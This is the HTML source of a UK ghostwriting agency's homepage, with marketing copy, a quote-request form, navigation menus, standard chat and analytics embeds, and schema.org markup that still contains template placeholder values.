

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/azureous601052422?pid=1971055
body_size: 15358
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/azureous601052422?pid=1971055">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
